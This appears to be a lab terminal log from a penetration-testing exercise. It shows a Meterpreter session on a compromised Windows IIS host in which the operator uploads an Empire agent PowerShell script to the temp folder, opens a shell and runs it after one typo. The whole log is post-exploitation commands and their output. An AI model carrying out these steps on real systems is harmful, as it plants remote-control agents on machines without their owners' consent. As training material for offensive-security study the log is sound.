 meterpreter > upload /home/kali/chap11/empireagent.ps1 c://windows//temp
[*] uploading  : /home/kali/chap11/empireagent.ps1 → c://windows//temp
[*] uploaded   : /home/kali/chap11/empireagent.ps1 → c://windows//temp\empireagent.ps1
meterpreter > shell
Process 9148 created.
Channel 9 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>poewrshell c:\windows\temp\empireagent.ps1
poewrshell c:\windows\temp\empireagent.ps1
'poewrshell' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>powershell c:\windows\temp\empireagent.ps1
powershell c:\windows\temp\empireagent.ps1
#< CLIXML
^C
Terminate channel 9? [y/N]  y
meterpreter >